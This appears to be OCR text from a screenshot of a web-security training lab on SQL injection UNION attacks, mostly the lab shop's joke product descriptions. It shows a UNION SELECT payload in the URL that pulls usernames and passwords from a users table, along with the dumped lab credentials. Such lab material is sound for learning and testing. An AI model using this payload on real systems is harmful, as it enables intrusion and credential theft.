 1 2 3 4
11:50
Lab: SQL injection UNION
SQL injection UNION atta
https://0acd003203d4944381141b9000bc0021.web-security-academy.net/filter?category=Gifts%27%20UNION%20select%20username,%20password%20from%20users--
Gifts' UNION select username, password from users--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Pets
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
wiener
djth2dskgc0wwh52715t
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
administrator
kyjl7glcibizrj7c7gr4
carlos
8n8mlxhylc4rtvc3wpe5
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you